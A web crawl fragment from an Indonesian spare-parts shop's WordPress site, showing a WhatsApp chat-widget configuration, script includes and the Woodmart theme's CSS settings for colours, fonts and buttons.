var njt_wa = {"gdprStatus":"","accounts":[{"accountId":9262,"accountName":"Admin MNC","avatar":"","number":"+6287789136128","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=6.9" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.4" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668354086.css?ver=6.5.4
body_size: 813
content:
.wd-popup.wd-promo-popup{
	background-color:rgb(30,115,190);
	background-image: url(https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/08/grocery-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:rgb(30,115,190);
	background-image: url(https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/08/grocery-page-title.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(55,56,57);
	background-image: none;
}

:root{
--wd-text-font:"Inter", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Yantramanav", Arial, Helvetica, sans-serif;
--wd-title-font-weight:500;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Yantramanav", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Yantramanav", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:500;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Inter", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:none;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(209,44,44);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(209,44,44);
}
:root{
--btn-shop-bgcolor-hover:rgb(191,40,40);
}
:root{
--btn-accent-bgcolor:rgb(209,44,44);
}
:root{
--btn-accent-bgcolor-hover:rgb(191,40,40);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
							--btn-shop-bottom-active: -1px;
				--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
								}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.sparepartmesinpabrik.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.5.4") format("woff2");
}

